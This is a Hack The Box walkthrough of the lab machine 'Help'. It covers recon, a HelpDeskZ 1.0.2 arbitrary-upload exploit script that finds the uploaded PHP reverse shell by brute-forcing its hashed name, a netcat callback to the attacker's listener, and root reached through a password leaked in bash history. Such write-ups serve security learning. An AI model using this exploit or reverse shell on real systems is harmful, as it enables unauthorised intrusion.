Help: Hack The Box Walk-through
by jseals
Background
Help is a retired “vulnerable by design” machine created by cymtrick and hosted at hackthebox.eu. In this walk-through I perform the actions of an attacker. The goals are to get user-level privileges on the victim machine (get the flag in /home/$USER/user.txt) and escalate privileges to root (get the flag in /root/root.txt).
Victim Machine Specs
Reconnaissance
As always, the easiest and most effective tool in the reconnaissance stage is nmap. The nmap flags in the command below will enable TCP SYN/Connect port scanning, OS detection, service version detection, and script scanning.
~/ctf/htb/help λ sudo nmap -sS -A 10.10.10.121

Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-29 08:41 CDT
Nmap scan report for 10.10.10.121
Host is up (0.051s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
|   256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_  256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
3000/tcp open  http    Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=5/29%OT=22%CT=1%CU=32842%PV=Y%DS=2%DC=T%G=Y%TM=5CEE8C3
OS:6%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
We have a few open ports to work with. OpenSSH 7.2p2, an Apache web-server running 2.4.18, and Node.js Express all running on their standard ports. Nmap also tells us the victim machine is running the Ubuntu flavor of Linux.
Enumeration
I didn’t find any exploits for the versions these services are running on, so let’s continue with the easy methods of information gathering and goto the website Apache is serving:

Browsing straight to the IP / web root directory we see the default Apache2 page that is served after installation. We again see our victim machine is running Ubuntu which is useful information for an attacker. However, the default home page doesn’t offer any attack vectors, so let’s spider the site with gobuster:
~/ctf/htb/help λ gobuster -x php -u http://10.10.10.121 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.121/
[+] Threads      : 10
[+] Wordlist     : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions   : php
[+] Timeout      : 10s
=====================================================
2019/05/29 09:18:06 Starting gobuster
=====================================================
/support (Status: 301)
The word list we supplied to gobuster immediately gets a hit. We see a support directory on the web-server, let’s check it out:

This looks like some sort of support center web app. We see a login form, those always have potential. We click through the “Knowledgebase” and “News” tabs at the top, but there’s nothing there. The “Submit a Ticket” tab looks functional:


Let’s see if we can create a ticket. I fill out the mandatory fields and upload a php reverse shell named “shell.php”. If it allows php file uploads, and if we can eventually have Apache serve that shell.php file to us, we may be able to gain access onto the machine:
We click submit, but no dice:

Looks like they may have some type of file extension whitelist or blacklist which doesn’t allow for php files to be uploaded. To test that theory, we rename the shell.php file to shell.txt and try to upload that when creating the ticket. This works without an error message and it takes us back to the “Submit a Ticket” page.
At this stage we have possible LFI (Local File Inclusion) capabilities as creating a support ticket allows for file uploads. However, it seems like we can’t upload the files we’d like to, and more importantly we don’t know how or where to access those uploaded files on the victim web-server.
Let’s take a step back and do some more research on this HelpDeskZ software. First, let’s use searchsploit to see if there are any available exploits for us to leverage:
~/ctf/htb/help λ searchsploit -t helpdeskz
------------------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                                 |  Path
                                                                               | (/usr/share/exploitdb/)
------------------------------------------------------------------------------- ----------------------------------------
HelpDeskZ 1.0.2 - Arbitrary File Upload                                        | exploits/php/webapps/40300.py
HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download | exploits/php/webapps/41200.py
Interesting! While we haven’t confirmed our version of HelpDeskZ yet, it’s nice to have potential exploits that could help us. We see that exploit 41200 requires authentication, and since we don’t have login credentials yet we can examine 40300 first. Reading through the exploit, the author tells us that the HelpDeskZ software has a weakness in the file renaming function of the uploaded file when creating a ticket (the same process we just performed). He then references the HelpDeskZ code repository on github.com.
More good news for us. Not only is this exploit looking incredibly useful to us, but the HelpDeskZ software is open-sourced and available on github. This allows us to look through it if needed to find more vulnerabilities or understand our target better.
Exploitation
We can download the exploit to our local machine using searchsploit with the “-m” flag like so:
~/ctf/htb/help λ searchsploit -m 40300
  Exploit: HelpDeskZ 1.0.2 - Arbitrary File Upload
      URL: https://www.exploit-db.com/exploits/40300
     Path: /usr/share/exploitdb/exploits/php/webapps/40300.py
File Type: troff or preprocessor input, ASCII text, with CRLF line terminators

Copied to: ~/ctf/htb/help/40300.py
It’s not wise to blindly execute code downloaded from the internet on your machine, especially exploit code for a number of reasons. First, we should read the code and ensure it’s not doing anything harmful to our system. Second, it gives us the ability to see if we need to make minor adjustments to the code for it to work in our environment or with the victim’s environment. Finally, it gives us an opportunity to learn how the exploit actually works.
Below is an edited version of the exploit code with almost all of the original author’s comments removed for brevity (I needed to alter the “Date” key in the headers dict and change the strptime formatters):
import hashlib
import time
import sys
import requests
import datetime

#$filename = md5($_FILES['attachment']['name'].time()).".".$ext;

print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'

if len(sys.argv) < 3:
    print 'Usage {} [baseUrl] [nameOfUploadedFile].format(sys.argv[0])'
    sys.exit(1)

helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]

r = requests.get(helpdeskzBaseUrl)
#Gets the current time of the server to prevent timezone errors - DoctorEww
currentTime = int((datetime.datetime.strptime(r.headers['Date'], '%a, %d %B %Y %H:%M:%S %Z') - datetime.datetime(1970,1,1)).total_seconds())

for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print 'found!'
        print url
        sys.exit(0)

print 'Sorry, I did not find anything'
Just under the imports in the code above is the HelpDeskZ php code used to rename files once they’re uploaded. This logic is easily repeatable which gets us one step closer to taking advantage of a LFI vulnerability. It simply appends the return value of the php time function to the filename as a string, creates a md5 hash of that concatenated string, and appends the original file extension to the created hash.
The code above first obtains the server’s datetime by parsing the “Date” value in the response header of our HTTP request. Next, it mimics the file naming logic in a for loop 300 times; each time subtracting a second from the server’s datetime before making the HTTP request for that crafted filename / URL. This means as long as we run this code within 5 minutes of uploading a file, it will find our file’s path on the server.
Now all we need to do is bypass that pesky file extension whitelist / blacklist and upload our php shell. Below is a snippet of code from submit_ticket_controller.php which is responsible for the file upload blocking logic:
if(!isset($error_msg) && $settings['ticket_attachment']==1){
    $uploaddir = UPLOAD_DIR.'tickets/';
    if($_FILES['attachment']['error'] == 0){
        $ext = pathinfo($_FILES['attachment']['name'], PATHINFO_EXTENSION);
        $filename = md5($_FILES['attachment']['name'].time()).".".$ext;
        $fileuploaded[] = array('name' => $_FILES['attachment']['name'], 'enc' => $filename, 'size' => formatBytes($_FILES['attachment']['size']), 'filetype' => $_FILES['attachment']['type']);
        $uploadedfile = $uploaddir.$filename;
        if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
            $show_step2 = true;
            $error_msg = $LANG['ERROR_UPLOADING_A_FILE'];
        }else{
            $fileverification = verifyAttachment($_FILES['attachment']);
            switch($fileverification['msg_code']){
                case '1':
                    $show_step2 = true;
                    $error_msg = $LANG['INVALID_FILE_EXTENSION'];
                    break;
                case '2':
                    $show_step2 = true;
                    $error_msg = $LANG['FILE_NOT_ALLOWED'];
                    break;
                case '3':
                    $show_step2 = true;
                    $error_msg = str_replace('%size%',$fileverification['msg_extra'],$LANG['FILE_IS_BIG']);
                break;
            }
        }
    }
 }
We see there is a “ticket_attachment” array value referenced, so it’s safe to assume we’re in the right place. We then see a variable named “uploaddir”. This is created by concatenating the “UPLOAD_DIR” constant with “tickets/”. This ends up being “/uploads/tickets/” and is the exact directory on the server our uploaded files are stored. We’ll need to add this to our base URL when we run the exploit to find our file.
Further down we see a function named “verifyAttachment” whose return value is assigned to “fileverification” which is used as the conditional statement in the switch-case that throws our “File is not allowed.” error. We’re getting warmer… Let’s back up though, “verifyAttachment” is only called in the else block. To trace the code flow backwards, let’s look at why we’re failing the if condition in the first place. The if statement conditional is true if the function “move_uploaded_file” returns false. The obvious next step is to look up that function in the php docs.
Here’s the function definition:
move_uploaded_file ( string $filename , string $destination ) : bool
Their description is:
This function checks to ensure that the file designated by filename is a valid upload file
(meaning that it was uploaded via PHP's HTTP POST upload mechanism). If the file is valid,
it will be moved to the filename given by destination.
So as long as the file is uploaded via PHP’s HTTP POST mechanism, the function returns True. Since the file was uploaded using this mechanism the function will return True in our case and according to their description, the file will be moved. We’ve just realized our second vulnerability in this code. The developer’s logic is backwards. He should be checking the extension first, and then moving the file only if the file extension check passes. Instead, he moves the file before checking the extension every time. These small oversights by developers can be devastating as this example shows.
To summarize our progress so far, we now know where our uploaded files go on the server and we’ve realized we can upload php files despite what errors the website gives us. Our two road blocks are conquered, so it’s time to exploit.
Exploitation: 2
The exploit script takes two arguments. The first is the base URL where files are uploaded which we found by looking at the code. The second argument is the name of the file we uploaded.
~/ctf/htb/help λ python 40300_2.py http://10.10.10.121:/support/uploads/tickets/ shell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://10.10.10.121:/support/uploads/tickets/c9e0806a655e83dab72b55f60cbbf84f.php
Using the methods described above and as seen in the code, it found our uploaded file which is a reverse php shell. We can set up our netcat listener in preparation:
~/ctf/htb/help λ nc -l -n -v -p 9002
listening on [any] 9002 ...
Now simply browse to the URL where our reverse shell is located and it’ll trigger the connection back to our waiting listener:
~/ctf/htb/help λ nc -l -n -v -p 9002
listening on [any] 9002 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.121] 37802
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 12:51:29 up 6 days, 13:27,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
We have a shell! Let’s use the python trick to get a bash shell as simply invoking bash with “/bin/bash” won’t work:
$ python -c 'import pty;pty.spawn("/bin/bash")'
help@help:/$ echo $0
echo $0
/bin/bash
The service we exploited to give us a shell was running as the user “help”, so let’s verify and see if we can get the first objective; the user flag:
help@help:/$ cat /home/help/user.txt
bb8a7b36bd{truncated} <--- We got user!
Privilege Escalation
Great, the first half of the challenge is over. Now to work on escalating our privileges and obtaining root access on the victim machine. Typically the first thing I do is look in the home directory of the user I’m logged in as:
help@help:/home/help$ ls -lah
ls -lah
total 76K
drwxr-xr-x   7 help help 4.0K Jan 11 06:07 .
drwxr-xr-x   3 root root 4.0K Nov 27  2018 ..
-rw-rw-r--   1 help help  272 Jan 11 06:17 .bash_history
-rw-r--r--   1 help help  220 Nov 27  2018 .bash_logout
-rw-r--r--   1 root root    1 Nov 27  2018 .bash_profile
-rw-r--r--   1 help help 3.7K Nov 27  2018 .bashrc
drwx------   2 help help 4.0K Nov 27  2018 .cache
drwxr-xr-x   4 help help 4.0K May 26 23:24 .forever
-rw-------   1 help help  442 Nov 28  2018 .mysql_history
drwxrwxr-x   2 help help 4.0K Nov 27  2018 .nano
drwxrwxr-x 290 help help  12K Jan 11 05:53 .npm
-rw-r--r--   1 help help  655 Nov 27  2018 .profile
-rw-rw-r--   1 help help   66 Nov 28  2018 .selected_editor
-rw-r--r--   1 help help    0 Nov 27  2018 .sudo_as_admin_successful
-rw-rw-r--   1 help help  225 May 31 14:03 .wget-hsts
drwxrwxrwx   6 root root 4.0K Jan 11 05:53 help
-rw-rw-r--   1 help help  946 Nov 28  2018 npm-debug.log
-rw-r--r--   1 root root   33 Nov 28  2018 user.txt
The “.sudo_as_admin_successful” file tells us the user had sudo access at some point. We also see the user’s bash history file “.bash_history” is present. Let’s look at it:
help@help:/home/help$ head .bash_history
head .bash_history
sudo mkdir lol
ls -la
cat .bash_history
rm -rf .bash_history
touch .bash_history
ls -la
su
su
rOOTmEoRdIE
su
We see two su commands followed by what looks like a password to me “rOOTmEoRdIE”… Was it that easy? Looks like the user accidentally typed his password on the command prompt instead of into the su password prompt which wouldn’t have included it in the bash_history. Let’s try it:
help@help:/home/help$ su
su
Password: rOOTmEoRdIE

su: Authentication failure
Nope. Didn’t work after all. At this point, I went on to enumerate the system longer than I’d like to admit and found some other potential goodies by grepping files for “password”:
./apache2/access.log.1:
adminpassword - sha256:
53874ea55571329c04b6998d9c7772c9274d3781

help@help:/home/help/help/src/graphql/schema/resolvers$ cat index.js
cat index.js
const user = { username:'helpme@helpme.com', password:'5d3c93182bb20f07b994a7f617e99cff' }

const resolvers = {
  Query: {
    user () {
      return user
    }
  }
}
They didn’t lead me anywhere and I didn’t come up with much more. I was starting to think about going down the nodejs API route since we found some credentials, but I couldn’t stop thinking about the bash_history file and what surely is a password. I then noticed the password was inverted camel-case, and that’s when it hit me. The user was typing in the wrong terminal and he had his caps lock on! Let’s try the password with the case inverted:
help@help:/home/help$ su
su
Password: RootMeOrDie

root@help:/home/help# whoami
whoami
root
root@help:/home/help# cat /root/root.txt
cat /root/root.txt
b7fe6082dc{truncated} <--- We have root and the second objective, the root flag.